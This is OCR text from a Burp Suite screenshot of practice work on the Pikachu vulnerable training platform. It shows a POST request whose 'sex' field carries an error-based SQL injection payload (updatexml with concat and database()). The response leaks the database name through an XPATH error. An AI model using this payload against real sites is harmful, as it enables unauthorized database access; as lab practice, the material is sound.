 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × ...
发送 取消 < >
目标: http://172.16.2.20:8080
请求
Raw 参数 头 Hex
POST /vul/sqli/sqli_iu/sqli_edit.php HTTP/1.1
Host: 172.16.2.20:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Origin: http://172.16.2.20:8080
Connection: close
Referer: http://172.16.2.20:8080/vul/sqli/sqli_iu/sqli_edit.php
Cookie: PHPSESSID=p8e6kldb8492q9g73hu7ko3ihr
Upgrade-Insecure-Requests: 1
sex=' or updatexml(1,concat(0x7e,database()),0)
or'&phonenum=dadasa&add=da&email=da&submit=submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'
完成
31,378字节 | 9毫秒